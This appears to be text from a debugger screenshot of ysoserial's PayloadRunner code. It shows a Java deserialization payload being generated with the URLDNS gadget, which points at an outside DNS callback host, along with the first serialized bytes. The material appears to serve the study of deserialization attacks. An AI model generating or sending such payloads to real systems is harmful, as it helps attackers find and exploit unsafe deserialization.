 17 public class PayloadRunner {
18
19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Exception { args: ["http://b3ca33eb..."] clazz: "class ysoserial.payloads.URLDNS"
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){
22 public byte[] call() throws Exception {
23 final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd(); args: ["http://b3ca33eb..."] command: "http://b3ca33ebb1.ipv6.1433.eu.org"
24
25 System.out.println("generating payload object(s) for command: '" + command + "'");
26
27 ObjectPayload<?> payload = clazz.newInstance(); clazz: "class ysoserial.payloads.URLDNS" payload: URLDNS@538
28 final Object objBefore = payload.getObject(command); command: "http://b3ca33ebb1.ipv6.1433.eu.org" objBefore: size = 1
29
30 System.out.println("serializing payload");
31 byte[] ser = Serializer.serialize(objBefore); ser: [-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, +295 more]
32 Utils.releasePayload(payload, objBefore); payload: URLDNS@538 objBefore: size = 1
33 return ser;
34 }});
35